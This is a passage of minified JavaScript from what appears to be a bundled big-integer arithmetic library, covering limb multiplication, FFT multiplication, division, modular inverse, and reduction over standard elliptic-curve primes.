St=(h+(r=r+Math.imul(u,bt)|0)|0)+((8191&(n=(n=n+Math.imul(u,pt)|0)+Math.imul(c,bt)|0))<<13)|0;h=((a=a+Math.imul(c,pt)|0)+(n>>>13)|0)+(St>>>26)|0,St&=67108863,r=Math.imul(P,H),n=(n=Math.imul(P,K))+Math.imul(Z,H)|0,a=Math.imul(Z,K),r=r+Math.imul(U,J)|0,n=(n=n+Math.imul(U,X)|0)+Math.imul(O,J)|0,a=a+Math.imul(O,X)|0,r=r+Math.imul(L,V)|0,n=(n=n+Math.imul(L,W)|0)+Math.imul(q,V)|0,a=a+Math.imul(q,W)|0,r=r+Math.imul(z,Q)|0,n=(n=n+Math.imul(z,tt)|0)+Math.imul(R,Q)|0,a=a+Math.imul(R,tt)|0,r=r+Math.imul(k,it)|0,n=(n=n+Math.imul(k,rt)|0)+Math.imul(I,it)|0,a=a+Math.imul(I,rt)|0,r=r+Math.imul(A,at)|0,n=(n=n+Math.imul(A,st)|0)+Math.imul(x,at)|0,a=a+Math.imul(x,st)|0,r=r+Math.imul(w,ot)|0,n=(n=n+Math.imul(w,ht)|0)+Math.imul(_,ot)|0,a=a+Math.imul(_,ht)|0,r=r+Math.imul(g,ut)|0,n=(n=n+Math.imul(g,ct)|0)+Math.imul(v,ut)|0,a=a+Math.imul(v,ct)|0;var kt=(h+(r=r+Math.imul(b,bt)|0)|0)+((8191&(n=(n=n+Math.imul(b,pt)|0)+Math.imul(p,bt)|0))<<13)|0;h=((a=a+Math.imul(p,pt)|0)+(n>>>13)|0)+(kt>>>26)|0,kt&=67108863,r=Math.imul(P,J),n=(n=Math.imul(P,X))+Math.imul(Z,J)|0,a=Math.imul(Z,X),r=r+Math.imul(U,V)|0,n=(n=n+Math.imul(U,W)|0)+Math.imul(O,V)|0,a=a+Math.imul(O,W)|0,r=r+Math.imul(L,Q)|0,n=(n=n+Math.imul(L,tt)|0)+Math.imul(q,Q)|0,a=a+Math.imul(q,tt)|0,r=r+Math.imul(z,it)|0,n=(n=n+Math.imul(z,rt)|0)+Math.imul(R,it)|0,a=a+Math.imul(R,rt)|0,r=r+Math.imul(k,at)|0,n=(n=n+Math.imul(k,st)|0)+Math.imul(I,at)|0,a=a+Math.imul(I,st)|0,r=r+Math.imul(A,ot)|0,n=(n=n+Math.imul(A,ht)|0)+Math.imul(x,ot)|0,a=a+Math.imul(x,ht)|0,r=r+Math.imul(w,ut)|0,n=(n=n+Math.imul(w,ct)|0)+Math.imul(_,ut)|0,a=a+Math.imul(_,ct)|0;var It=(h+(r=r+Math.imul(g,bt)|0)|0)+((8191&(n=(n=n+Math.imul(g,pt)|0)+Math.imul(v,bt)|0))<<13)|0;h=((a=a+Math.imul(v,pt)|0)+(n>>>13)|0)+(It>>>26)|0,It&=67108863,r=Math.imul(P,V),n=(n=Math.imul(P,W))+Math.imul(Z,V)|0,a=Math.imul(Z,W),r=r+Math.imul(U,Q)|0,n=(n=n+Math.imul(U,tt)|0)+Math.imul(O,Q)|0,a=a+Math.imul(O,tt)|0,r=r+Math.imul(L,it)|0,n=(n=n+Math.imul(L,rt)|0)+Math.imul(q,it)|0,a=a+Math.imul(q,rt)|0,r=r+Math.imul(z,at)|0,n=(n=n+Math.imul(z,st)|0)+Math.imul(R,at)|0,a=a+Math.imul(R,st)|0,r=r+Math.imul(k,ot)|0,n=(n=n+Math.imul(k,ht)|0)+Math.imul(I,ot)|0,a=a+Math.imul(I,ht)|0,r=r+Math.imul(A,ut)|0,n=(n=n+Math.imul(A,ct)|0)+Math.imul(x,ut)|0,a=a+Math.imul(x,ct)|0;var Et=(h+(r=r+Math.imul(w,bt)|0)|0)+((8191&(n=(n=n+Math.imul(w,pt)|0)+Math.imul(_,bt)|0))<<13)|0;h=((a=a+Math.imul(_,pt)|0)+(n>>>13)|0)+(Et>>>26)|0,Et&=67108863,r=Math.imul(P,Q),n=(n=Math.imul(P,tt))+Math.imul(Z,Q)|0,a=Math.imul(Z,tt),r=r+Math.imul(U,it)|0,n=(n=n+Math.imul(U,rt)|0)+Math.imul(O,it)|0,a=a+Math.imul(O,rt)|0,r=r+Math.imul(L,at)|0,n=(n=n+Math.imul(L,st)|0)+Math.imul(q,at)|0,a=a+Math.imul(q,st)|0,r=r+Math.imul(z,ot)|0,n=(n=n+Math.imul(z,ht)|0)+Math.imul(R,ot)|0,a=a+Math.imul(R,ht)|0,r=r+Math.imul(k,ut)|0,n=(n=n+Math.imul(k,ct)|0)+Math.imul(I,ut)|0,a=a+Math.imul(I,ct)|0;var zt=(h+(r=r+Math.imul(A,bt)|0)|0)+((8191&(n=(n=n+Math.imul(A,pt)|0)+Math.imul(x,bt)|0))<<13)|0;h=((a=a+Math.imul(x,pt)|0)+(n>>>13)|0)+(zt>>>26)|0,zt&=67108863,r=Math.imul(P,it),n=(n=Math.imul(P,rt))+Math.imul(Z,it)|0,a=Math.imul(Z,rt),r=r+Math.imul(U,at)|0,n=(n=n+Math.imul(U,st)|0)+Math.imul(O,at)|0,a=a+Math.imul(O,st)|0,r=r+Math.imul(L,ot)|0,n=(n=n+Math.imul(L,ht)|0)+Math.imul(q,ot)|0,a=a+Math.imul(q,ht)|0,r=r+Math.imul(z,ut)|0,n=(n=n+Math.imul(z,ct)|0)+Math.imul(R,ut)|0,a=a+Math.imul(R,ct)|0;var Rt=(h+(r=r+Math.imul(k,bt)|0)|0)+((8191&(n=(n=n+Math.imul(k,pt)|0)+Math.imul(I,bt)|0))<<13)|0;h=((a=a+Math.imul(I,pt)|0)+(n>>>13)|0)+(Rt>>>26)|0,Rt&=67108863,r=Math.imul(P,at),n=(n=Math.imul(P,st))+Math.imul(Z,at)|0,a=Math.imul(Z,st),r=r+Math.imul(U,ot)|0,n=(n=n+Math.imul(U,ht)|0)+Math.imul(O,ot)|0,a=a+Math.imul(O,ht)|0,r=r+Math.imul(L,ut)|0,n=(n=n+Math.imul(L,ct)|0)+Math.imul(q,ut)|0,a=a+Math.imul(q,ct)|0;var Bt=(h+(r=r+Math.imul(z,bt)|0)|0)+((8191&(n=(n=n+Math.imul(z,pt)|0)+Math.imul(R,bt)|0))<<13)|0;h=((a=a+Math.imul(R,pt)|0)+(n>>>13)|0)+(Bt>>>26)|0,Bt&=67108863,r=Math.imul(P,ot),n=(n=Math.imul(P,ht))+Math.imul(Z,ot)|0,a=Math.imul(Z,ht),r=r+Math.imul(U,ut)|0,n=(n=n+Math.imul(U,ct)|0)+Math.imul(O,ut)|0,a=a+Math.imul(O,ct)|0;var Lt=(h+(r=r+Math.imul(L,bt)|0)|0)+((8191&(n=(n=n+Math.imul(L,pt)|0)+Math.imul(q,bt)|0))<<13)|0;h=((a=a+Math.imul(q,pt)|0)+(n>>>13)|0)+(Lt>>>26)|0,Lt&=67108863,r=Math.imul(P,ut),n=(n=Math.imul(P,ct))+Math.imul(Z,ut)|0,a=Math.imul(Z,ct);var qt=(h+(r=r+Math.imul(U,bt)|0)|0)+((8191&(n=(n=n+Math.imul(U,pt)|0)+Math.imul(O,bt)|0))<<13)|0;h=((a=a+Math.imul(O,pt)|0)+(n>>>13)|0)+(qt>>>26)|0,qt&=67108863;var Nt=(h+(r=Math.imul(P,bt))|0)+((8191&(n=(n=Math.imul(P,pt))+Math.imul(Z,bt)|0))<<13)|0;return h=((a=Math.imul(Z,pt))+(n>>>13)|0)+(Nt>>>26)|0,Nt&=67108863,o[0]=mt,o[1]=gt,o[2]=vt,o[3]=yt,o[4]=wt,o[5]=_t,o[6]=Mt,o[7]=At,o[8]=xt,o[9]=St,o[10]=kt,o[11]=It,o[12]=Et,o[13]=zt,o[14]=Rt,o[15]=Bt,o[16]=Lt,o[17]=qt,o[18]=Nt,0!==h&&(o[19]=h,i.length++),i};function g(t,e,i){i.negative=e.negative^t.negative,i.length=t.length+e.length;for(var r=0,n=0,a=0;a<i.length-1;a++){var s=n;n=0;for(var f=67108863&r,o=Math.min(a,e.length-1),h=Math.max(0,a-t.length+1);h<=o;h++){var d=a-h,u=(0|t.words[d])*(0|e.words[h]),c=67108863&u;f=67108863&(c=c+f|0),n+=(s=(s=s+(u/67108864|0)|0)+(c>>>26)|0)>>>26,s&=67108863}i.words[a]=f,r=s,s=n}return 0!==r?i.words[a]=r:i.length--,i._strip()}function v(t,e,i){return g(t,e,i)}function y(t,e){this.x=t,this.y=e}Math.imul||(m=p),a.prototype.mulTo=function(t,e){var i=this.length+t.length;return 10===this.length&&10===t.length?m(this,t,e):i<63?p(this,t,e):i<1024?g(this,t,e):v(this,t,e)},y.prototype.makeRBT=function(t){for(var e=new Array(t),i=a.prototype._countBits(t)-1,r=0;r<t;r++)e[r]=this.revBin(r,i,t);return e},y.prototype.revBin=function(t,e,i){if(0===t||t===i-1)return t;for(var r=0,n=0;n<e;n++)r|=(1&t)<<e-n-1,t>>=1;return r},y.prototype.permute=function(t,e,i,r,n,a){for(var s=0;s<a;s++)r[s]=e[t[s]],n[s]=i[t[s]]},y.prototype.transform=function(t,e,i,r,n,a){this.permute(a,t,e,i,r,n);for(var s=1;s<n;s<<=1)for(var f=s<<1,o=Math.cos(2*Math.PI/f),h=Math.sin(2*Math.PI/f),d=0;d<n;d+=f)for(var u=o,c=h,l=0;l<s;l++){var b=i[d+l],p=r[d+l],m=i[d+l+s],g=r[d+l+s],v=u*m-c*g;g=u*g+c*m,m=v,i[d+l]=b+m,r[d+l]=p+g,i[d+l+s]=b-m,r[d+l+s]=p-g,l!==f&&(v=o*u-h*c,c=o*c+h*u,u=v)}},y.prototype.guessLen13b=function(t,e){var i=1|Math.max(e,t),r=1&i,n=0;for(i=i/2|0;i;i>>>=1)n++;return 1<<n+1+r},y.prototype.conjugate=function(t,e,i){if(!(i<=1))for(var r=0;r<i/2;r++){var n=t[r];t[r]=t[i-r-1],t[i-r-1]=n,n=e[r],e[r]=-e[i-r-1],e[i-r-1]=-n}},y.prototype.normalize13b=function(t,e){for(var i=0,r=0;r<e/2;r++){var n=8192*Math.round(t[2*r+1]/e)+Math.round(t[2*r]/e)+i;t[r]=67108863&n,i=n<67108864?0:n/67108864|0}return t},y.prototype.convert13b=function(t,e,i,n){for(var a=0,s=0;s<e;s++)a+=0|t[s],i[2*s]=8191&a,a>>>=13,i[2*s+1]=8191&a,a>>>=13;for(s=2*e;s<n;++s)i[s]=0;r(0===a),r(0==(-8192&a))},y.prototype.stub=function(t){for(var e=new Array(t),i=0;i<t;i++)e[i]=0;return e},y.prototype.mulp=function(t,e,i){var r=2*this.guessLen13b(t.length,e.length),n=this.makeRBT(r),a=this.stub(r),s=new Array(r),f=new Array(r),o=new Array(r),h=new Array(r),d=new Array(r),u=new Array(r),c=i.words;c.length=r,this.convert13b(t.words,t.length,s,r),this.convert13b(e.words,e.length,h,r),this.transform(s,a,f,o,r,n),this.transform(h,a,d,u,r,n);for(var l=0;l<r;l++){var b=f[l]*d[l]-o[l]*u[l];o[l]=f[l]*u[l]+o[l]*d[l],f[l]=b}return this.conjugate(f,o,r),this.transform(f,o,c,a,r,n),this.conjugate(c,a,r),this.normalize13b(c,r),i.negative=t.negative^e.negative,i.length=t.length+e.length,i._strip()},a.prototype.mul=function(t){var e=new a(null);return e.words=new Array(this.length+t.length),this.mulTo(t,e)},a.prototype.mulf=function(t){var e=new a(null);return e.words=new Array(this.length+t.length),v(this,t,e)},a.prototype.imul=function(t){return this.clone().mulTo(t,this)},a.prototype.imuln=function(t){var e=t<0;e&&(t=-t),r("number"==typeof t),r(t<67108864);for(var i=0,n=0;n<this.length;n++){var a=(0|this.words[n])*t,s=(67108863&a)+(67108863&i);i>>=26,i+=a/67108864|0,i+=s>>>26,this.words[n]=67108863&s}return 0!==i&&(this.words[n]=i,this.length++),e?this.ineg():this},a.prototype.muln=function(t){return this.clone().imuln(t)},a.prototype.sqr=function(){return this.mul(this)},a.prototype.isqr=function(){return this.imul(this.clone())},a.prototype.pow=function(t){var e=function(t){for(var e=new Array(t.bitLength()),i=0;i<e.length;i++){var r=i/26|0,n=i%26;e[i]=t.words[r]>>>n&1}return e}(t);if(0===e.length)return new a(1);for(var i=this,r=0;r<e.length&&0===e[r];r++,i=i.sqr());if(++r<e.length)for(var n=i.sqr();r<e.length;r++,n=n.sqr())0!==e[r]&&(i=i.mul(n));return i},a.prototype.iushln=function(t){r("number"==typeof t&&t>=0);var e,i=t%26,n=(t-i)/26,a=67108863>>>26-i<<26-i;if(0!==i){var s=0;for(e=0;e<this.length;e++){var f=this.words[e]&a,o=(0|this.words[e])-f<<i;this.words[e]=o|s,s=f>>>26-i}s&&(this.words[e]=s,this.length++)}if(0!==n){for(e=this.length-1;e>=0;e--)this.words[e+n]=this.words[e];for(e=0;e<n;e++)this.words[e]=0;this.length+=n}return this._strip()},a.prototype.ishln=function(t){return r(0===this.negative),this.iushln(t)},a.prototype.iushrn=function(t,e,i){var n;r("number"==typeof t&&t>=0),n=e?(e-e%26)/26:0;var a=t%26,s=Math.min((t-a)/26,this.length),f=67108863^67108863>>>a<<a,o=i;if(n-=s,n=Math.max(0,n),o){for(var h=0;h<s;h++)o.words[h]=this.words[h];o.length=s}if(0===s);else if(this.length>s)for(this.length-=s,h=0;h<this.length;h++)this.words[h]=this.words[h+s];else this.words[0]=0,this.length=1;var d=0;for(h=this.length-1;h>=0&&(0!==d||h>=n);h--){var u=0|this.words[h];this.words[h]=d<<26-a|u>>>a,d=u&f}return o&&0!==d&&(o.words[o.length++]=d),0===this.length&&(this.words[0]=0,this.length=1),this._strip()},a.prototype.ishrn=function(t,e,i){return r(0===this.negative),this.iushrn(t,e,i)},a.prototype.shln=function(t){return this.clone().ishln(t)},a.prototype.ushln=function(t){return this.clone().iushln(t)},a.prototype.shrn=function(t){return this.clone().ishrn(t)},a.prototype.ushrn=function(t){return this.clone().iushrn(t)},a.prototype.testn=function(t){r("number"==typeof t&&t>=0);var e=t%26,i=(t-e)/26,n=1<<e;return!(this.length<=i||!(this.words[i]&n))},a.prototype.imaskn=function(t){r("number"==typeof t&&t>=0);var e=t%26,i=(t-e)/26;if(r(0===this.negative,"imaskn works only with positive numbers"),this.length<=i)return this;if(0!==e&&i++,this.length=Math.min(i,this.length),0!==e){var n=67108863^67108863>>>e<<e;this.words[this.length-1]&=n}return this._strip()},a.prototype.maskn=function(t){return this.clone().imaskn(t)},a.prototype.iaddn=function(t){return r("number"==typeof t),r(t<67108864),t<0?this.isubn(-t):0!==this.negative?1===this.length&&(0|this.words[0])<=t?(this.words[0]=t-(0|this.words[0]),this.negative=0,this):(this.negative=0,this.isubn(t),this.negative=1,this):this._iaddn(t)},a.prototype._iaddn=function(t){this.words[0]+=t;for(var e=0;e<this.length&&this.words[e]>=67108864;e++)this.words[e]-=67108864,e===this.length-1?this.words[e+1]=1:this.words[e+1]++;return this.length=Math.max(this.length,e+1),this},a.prototype.isubn=function(t){if(r("number"==typeof t),r(t<67108864),t<0)return this.iaddn(-t);if(0!==this.negative)return this.negative=0,this.iaddn(t),this.negative=1,this;if(this.words[0]-=t,1===this.length&&this.words[0]<0)this.words[0]=-this.words[0],this.negative=1;else for(var e=0;e<this.length&&this.words[e]<0;e++)this.words[e]+=67108864,this.words[e+1]-=1;return this._strip()},a.prototype.addn=function(t){return this.clone().iaddn(t)},a.prototype.subn=function(t){return this.clone().isubn(t)},a.prototype.iabs=function(){return this.negative=0,this},a.prototype.abs=function(){return this.clone().iabs()},a.prototype._ishlnsubmul=function(t,e,i){var n,a,s=t.length+i;this._expand(s);var f=0;for(n=0;n<t.length;n++){a=(0|this.words[n+i])+f;var o=(0|t.words[n])*e;f=((a-=67108863&o)>>26)-(o/67108864|0),this.words[n+i]=67108863&a}for(;n<this.length-i;n++)f=(a=(0|this.words[n+i])+f)>>26,this.words[n+i]=67108863&a;if(0===f)return this._strip();for(r(-1===f),f=0,n=0;n<this.length;n++)f=(a=-(0|this.words[n])+f)>>26,this.words[n]=67108863&a;return this.negative=1,this._strip()},a.prototype._wordDiv=function(t,e){var i=(this.length,t.length),r=this.clone(),n=t,s=0|n.words[n.length-1];0!=(i=26-this._countBits(s))&&(n=n.ushln(i),r.iushln(i),s=0|n.words[n.length-1]);var f,o=r.length-n.length;if("mod"!==e){(f=new a(null)).length=o+1,f.words=new Array(f.length);for(var h=0;h<f.length;h++)f.words[h]=0}var d=r.clone()._ishlnsubmul(n,1,o);0===d.negative&&(r=d,f&&(f.words[o]=1));for(var u=o-1;u>=0;u--){var c=67108864*(0|r.words[n.length+u])+(0|r.words[n.length+u-1]);for(c=Math.min(c/s|0,67108863),r._ishlnsubmul(n,c,u);0!==r.negative;)c--,r.negative=0,r._ishlnsubmul(n,1,u),r.isZero()||(r.negative^=1);f&&(f.words[u]=c)}return f&&f._strip(),r._strip(),"div"!==e&&0!==i&&r.iushrn(i),{div:f||null,mod:r}},a.prototype.divmod=function(t,e,i){return r(!t.isZero()),this.isZero()?{div:new a(0),mod:new a(0)}:0!==this.negative&&0===t.negative?(f=this.neg().divmod(t,e),"mod"!==e&&(n=f.div.neg()),"div"!==e&&(s=f.mod.neg(),i&&0!==s.negative&&s.iadd(t)),{div:n,mod:s}):0===this.negative&&0!==t.negative?(f=this.divmod(t.neg(),e),"mod"!==e&&(n=f.div.neg()),{div:n,mod:f.mod}):0!=(this.negative&t.negative)?(f=this.neg().divmod(t.neg(),e),"div"!==e&&(s=f.mod.neg(),i&&0!==s.negative&&s.isub(t)),{div:f.div,mod:s}):t.length>this.length||this.cmp(t)<0?{div:new a(0),mod:this}:1===t.length?"div"===e?{div:this.divn(t.words[0]),mod:null}:"mod"===e?{div:null,mod:new a(this.modrn(t.words[0]))}:{div:this.divn(t.words[0]),mod:new a(this.modrn(t.words[0]))}:this._wordDiv(t,e);var n,s,f},a.prototype.div=function(t){return this.divmod(t,"div",!1).div},a.prototype.mod=function(t){return this.divmod(t,"mod",!1).mod},a.prototype.umod=function(t){return this.divmod(t,"mod",!0).mod},a.prototype.divRound=function(t){var e=this.divmod(t);if(e.mod.isZero())return e.div;var i=0!==e.div.negative?e.mod.isub(t):e.mod,r=t.ushrn(1),n=t.andln(1),a=i.cmp(r);return a<0||1===n&&0===a?e.div:0!==e.div.negative?e.div.isubn(1):e.div.iaddn(1)},a.prototype.modrn=function(t){var e=t<0;e&&(t=-t),r(t<=67108863);for(var i=(1<<26)%t,n=0,a=this.length-1;a>=0;a--)n=(i*n+(0|this.words[a]))%t;return e?-n:n},a.prototype.modn=function(t){return this.modrn(t)},a.prototype.idivn=function(t){var e=t<0;e&&(t=-t),r(t<=67108863);for(var i=0,n=this.length-1;n>=0;n--){var a=(0|this.words[n])+67108864*i;this.words[n]=a/t|0,i=a%t}return this._strip(),e?this.ineg():this},a.prototype.divn=function(t){return this.clone().idivn(t)},a.prototype.egcd=function(t){r(0===t.negative),r(!t.isZero());var e=this,i=t.clone();e=0!==e.negative?e.umod(t):e.clone();for(var n=new a(1),s=new a(0),f=new a(0),o=new a(1),h=0;e.isEven()&&i.isEven();)e.iushrn(1),i.iushrn(1),++h;for(var d=i.clone(),u=e.clone();!e.isZero();){for(var c=0,l=1;0==(e.words[0]&l)&&c<26;++c,l<<=1);if(c>0)for(e.iushrn(c);c-- >0;)(n.isOdd()||s.isOdd())&&(n.iadd(d),s.isub(u)),n.iushrn(1),s.iushrn(1);for(var b=0,p=1;0==(i.words[0]&p)&&b<26;++b,p<<=1);if(b>0)for(i.iushrn(b);b-- >0;)(f.isOdd()||o.isOdd())&&(f.iadd(d),o.isub(u)),f.iushrn(1),o.iushrn(1);e.cmp(i)>=0?(e.isub(i),n.isub(f),s.isub(o)):(i.isub(e),f.isub(n),o.isub(s))}return{a:f,b:o,gcd:i.iushln(h)}},a.prototype._invmp=function(t){r(0===t.negative),r(!t.isZero());var e=this,i=t.clone();e=0!==e.negative?e.umod(t):e.clone();for(var n,s=new a(1),f=new a(0),o=i.clone();e.cmpn(1)>0&&i.cmpn(1)>0;){for(var h=0,d=1;0==(e.words[0]&d)&&h<26;++h,d<<=1);if(h>0)for(e.iushrn(h);h-- >0;)s.isOdd()&&s.iadd(o),s.iushrn(1);for(var u=0,c=1;0==(i.words[0]&c)&&u<26;++u,c<<=1);if(u>0)for(i.iushrn(u);u-- >0;)f.isOdd()&&f.iadd(o),f.iushrn(1);e.cmp(i)>=0?(e.isub(i),s.isub(f)):(i.isub(e),f.isub(s))}return(n=0===e.cmpn(1)?s:f).cmpn(0)<0&&n.iadd(t),n},a.prototype.gcd=function(t){if(this.isZero())return t.abs();if(t.isZero())return this.abs();var e=this.clone(),i=t.clone();e.negative=0,i.negative=0;for(var r=0;e.isEven()&&i.isEven();r++)e.iushrn(1),i.iushrn(1);for(;;){for(;e.isEven();)e.iushrn(1);for(;i.isEven();)i.iushrn(1);var n=e.cmp(i);if(n<0){var a=e;e=i,i=a}else if(0===n||0===i.cmpn(1))break;e.isub(i)}return i.iushln(r)},a.prototype.invm=function(t){return this.egcd(t).a.umod(t)},a.prototype.isEven=function(){return 0==(1&this.words[0])},a.prototype.isOdd=function(){return 1==(1&this.words[0])},a.prototype.andln=function(t){return this.words[0]&t},a.prototype.bincn=function(t){r("number"==typeof t);var e=t%26,i=(t-e)/26,n=1<<e;if(this.length<=i)return this._expand(i+1),this.words[i]|=n,this;for(var a=n,s=i;0!==a&&s<this.length;s++){var f=0|this.words[s];a=(f+=a)>>>26,f&=67108863,this.words[s]=f}return 0!==a&&(this.words[s]=a,this.length++),this},a.prototype.isZero=function(){return 1===this.length&&0===this.words[0]},a.prototype.cmpn=function(t){var e,i=t<0;if(0!==this.negative&&!i)return-1;if(0===this.negative&&i)return 1;if(this._strip(),this.length>1)e=1;else{i&&(t=-t),r(t<=67108863,"Number is too big");var n=0|this.words[0];e=n===t?0:n<t?-1:1}return 0!==this.negative?0|-e:e},a.prototype.cmp=function(t){if(0!==this.negative&&0===t.negative)return-1;if(0===this.negative&&0!==t.negative)return 1;var e=this.ucmp(t);return 0!==this.negative?0|-e:e},a.prototype.ucmp=function(t){if(this.length>t.length)return 1;if(this.length<t.length)return-1;for(var e=0,i=this.length-1;i>=0;i--){var r=0|this.words[i],n=0|t.words[i];if(r!==n){r<n?e=-1:r>n&&(e=1);break}}return e},a.prototype.gtn=function(t){return 1===this.cmpn(t)},a.prototype.gt=function(t){return 1===this.cmp(t)},a.prototype.gten=function(t){return this.cmpn(t)>=0},a.prototype.gte=function(t){return this.cmp(t)>=0},a.prototype.ltn=function(t){return-1===this.cmpn(t)},a.prototype.lt=function(t){return-1===this.cmp(t)},a.prototype.lten=function(t){return this.cmpn(t)<=0},a.prototype.lte=function(t){return this.cmp(t)<=0},a.prototype.eqn=function(t){return 0===this.cmpn(t)},a.prototype.eq=function(t){return 0===this.cmp(t)},a.red=function(t){return new k(t)},a.prototype.toRed=function(t){return r(!this.red,"Already a number in reduction context"),r(0===this.negative,"red works only with positives"),t.convertTo(this)._forceRed(t)},a.prototype.fromRed=function(){return r(this.red,"fromRed works only with numbers in reduction context"),this.red.convertFrom(this)},a.prototype._forceRed=function(t){return this.red=t,this},a.prototype.forceRed=function(t){return r(!this.red,"Already a number in reduction context"),this._forceRed(t)},a.prototype.redAdd=function(t){return r(this.red,"redAdd works only with red numbers"),this.red.add(this,t)},a.prototype.redIAdd=function(t){return r(this.red,"redIAdd works only with red numbers"),this.red.iadd(this,t)},a.prototype.redSub=function(t){return r(this.red,"redSub works only with red numbers"),this.red.sub(this,t)},a.prototype.redISub=function(t){return r(this.red,"redISub works only with red numbers"),this.red.isub(this,t)},a.prototype.redShl=function(t){return r(this.red,"redShl works only with red numbers"),this.red.shl(this,t)},a.prototype.redMul=function(t){return r(this.red,"redMul works only with red numbers"),this.red._verify2(this,t),this.red.mul(this,t)},a.prototype.redIMul=function(t){return r(this.red,"redMul works only with red numbers"),this.red._verify2(this,t),this.red.imul(this,t)},a.prototype.redSqr=function(){return r(this.red,"redSqr works only with red numbers"),this.red._verify1(this),this.red.sqr(this)},a.prototype.redISqr=function(){return r(this.red,"redISqr works only with red numbers"),this.red._verify1(this),this.red.isqr(this)},a.prototype.redSqrt=function(){return r(this.red,"redSqrt works only with red numbers"),this.red._verify1(this),this.red.sqrt(this)},a.prototype.redInvm=function(){return r(this.red,"redInvm works only with red numbers"),this.red._verify1(this),this.red.invm(this)},a.prototype.redNeg=function(){return r(this.red,"redNeg works only with red numbers"),this.red._verify1(this),this.red.neg(this)},a.prototype.redPow=function(t){return r(this.red&&!t.red,"redPow(normalNum)"),this.red._verify1(this),this.red.pow(this,t)};var w={k256:null,p224:null,p192:null,p25519:null};function _(t,e){this.name=t,this.p=new a(e,16),this.n=this.p.bitLength(),this.k=new a(1).iushln(this.n).isub(this.p),this.tmp=this._tmp()}function M(){_.call(this,"k256","ffffffff ffffffff ffffffff ffffffff ffffffff ffffffff fffffffe fffffc2f")}function A(){_.call(this,"p224","ffffffff ffffffff ffffffff ffffffff 00000000 00000000 00000001")}function x(){_.call(this,"p192","ffffffff ffffffff ffffffff fffffffe ffffffff ffffffff")}function S(){_.call(this,"25519","7fffffffffffffff ffffffffffffffff ffffffffffffffff ffffffffffffffed")}function k(t){if("string"==typeof t){var e=a._prime(t);this.m=e.p,this.prime=e}else r(t.gtn(1),"modulus must be greater than 1"),this.m=t,this.prime=null}function I(t){k.call(this,t),this.shift=this.m.bitLength(),this.shift%26!=0&&(this.shift+=26-this.shift%26),this.r=new a(1).iushln(this.shift),this.r2=this.imod(this.r.sqr()),this.rinv=this.r._invmp(this.m),this.minv=this.rinv.mul(this.r).isubn(1).div(this.m),this.minv=this.minv.umod(this.r),this.minv=this.r.sub(this.minv)}_.prototype._tmp=function(){var t=new a(null);return t.words=new Array(Math.ceil(this.n/13)),t},_.prototype.ireduce=function(t){var e,i=t;do{this.split(i,this.tmp),e=(i=(i=this.imulK(i)).iadd(this.tmp)).bitLength()}while(e>this.n);var r=e<this.n?-1:i.ucmp(this.p);return 0===r?(i.words[0]=0,i.length=1):r>0?i.isub(this.p):void 0!==i.strip?i.strip():i._strip(),i},_.prototype.split=function(t,e){t.iushrn(this.n,0,e)},_.prototype.imulK=function(t){return t.imul(this.k)},n(M,_),M.prototype.split=function(t,e){for(var i=4194303,r=Math.min(t.length,9),n=0;n<r;n++)e.words[n]=t.words[n];if(e.length=r,t.length<=9)return t.words[0]=0,void(t.length=1);var a=t.words[9];for(e.words[e.length++]=a&i,n=10;n<t.length;n++){var s=0|t.words[n];t.words[n-10]=(s&i)<<4|a>>>22,a=s}a>>>=22,t.words[n-10]=a,0===a&&t.length>10?t.length-=10:t.length-=9},M.prototype.imulK=function(t){t.words[t.length]=0,t.words[t.length+1]=0,t.length+=2;for(var e=0,i=0;i<t.length;i++){var r=0|t.words[i];e+=977*r,t.words[i]=67108863&e,e=64*r+(e/67108864|0)}return 0===t.words[t.length-1]&&(t.length--,0===t.words[t.length-1]&&t.length--),t},n(A,_),n(x,_),n(S,_),S.prototype.imulK=function(t){for(var e=0,i=0;i<t.length;i++){var r=19*(0|t.words[i])+e,n=67108863&r;r>>>=26,t.words[i]=n,e=r}return 0!==e&&(t.words[t.length++]=e),t},a._prime=function(t){if(w[t])return w[t];var e;if("k256"===t)e=new M;else if("p224"===t)e=new A;else if("p192"===t)e=new x;else{if("p25519"!==t)throw new Error("Unknown prime "+t);e=new S}return w[t]=e,e},k.prototype._verify1=function(t){r(0===t.negative,"red works only with positives"),r(t.red,"red works only with red numbers")},k.prototype._verify2=function(t,e){r(0==(t.negative|e.negative),"red works only with positives"),r(t.red&&t.red===e.red,"red works only with red numbers")},k.prototype.imod=function(t){return this.prime?this.prime.ireduce(t)._forceRed(this):(d(t,t.umod(this.m)._forceRed(this)),t)},k.prototype.neg=function(t){return t.isZero()?t.clone():this.m.sub(t)._forceRed(this)},k.prototype.add=function(t,e){this._verify2(t,e);var i=t.add(e);return i.cmp(this.m)>=0&&i.isub(this.m),i._forceRed(this)},k.prototype.iadd=function(t,e){this._verify2(t,e);var i=t.iadd(e);return i.cmp(this.m)>=0&&i.isub(this.m),i},k.prototype.sub=function(t,e){this._verify2(t,e);var i=t.sub(e);return i.cmpn(0)<0&&i.iadd(this.m),i._forceRed(this)},k.prototype.isub=function(t,e){this._verify2(t,e);var i=t.isub(e);return i.cmpn(0)<0&&i.iadd(this.m),i},k.prototype.shl=function(t,e){return this._verify1(t),this.imod(t.ushln(e))},k.prototype.imul=function(t,e){return this._verify2(t,e),this.imod(t.imul(e))},k.prototype.mul=function(t,e){return this._verify2(t,e),this.imod(t.mul(e))},k.prototype.isqr=function(t){return this.imul(t,t.clone())},k.prototype.sqr=function(t){return this.mul(t,t)},k.prototype.sqrt=function(t){if(t.isZero())return t.clone();var e=this.m.andln(3);if(r(e%2==1),3===e){var i=this.m.add(new a(1)).iushrn(2);return this.pow(t,i)}for(var n=this.m.subn(1),s=0;!n.isZero()&&0===n.andln(1);)s++,n.iushrn(1);r(!n.isZero());var f=new a(1).toRed(this),o=f.redNeg(),h=this.m.subn(1).iushrn(1),d=this.m.bitLength();for(d=new a(2*d*d).toRed(this);0!==this.pow(d,h).cmp(o);)d.redIAdd(o);for(var u=this.pow(d,n),c=this.pow(t,n.addn(1).iushrn(1)),l=this.pow(t,n),b=s;0!==l.cmp(f);){for(var p=l,m=0;0!==p.cmp(f);m++)p=p.redSqr();r(m<b);var g=this.pow(u,new a(1).iushln(b-m-1));c=c.redMul(g),u=g.redSqr(),l=l.redMul(u),b=m}return c},k.prototype.invm=function(t){var e=t._invmp(this.m);return 0!==e.negative?(e.negative=0,this.imod(e).redNeg()):this.imod(e)},k.prototype.pow=function(t,e){if(e.isZero())return new a(1).toRed(this);if(0===e.cmpn(1))return t.clone();var i=new Array(16);i[0]=new a(1).toRed(this),i[1]=t;for(var 